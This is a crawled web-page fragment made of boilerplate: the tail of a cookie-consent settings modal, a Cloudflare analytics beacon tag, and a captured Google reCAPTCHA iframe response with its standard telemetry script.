        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d6478962442041489cfe7c6e72bd4578","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aFVMUQdvCWUZi9VUx91d5A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770039494412');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>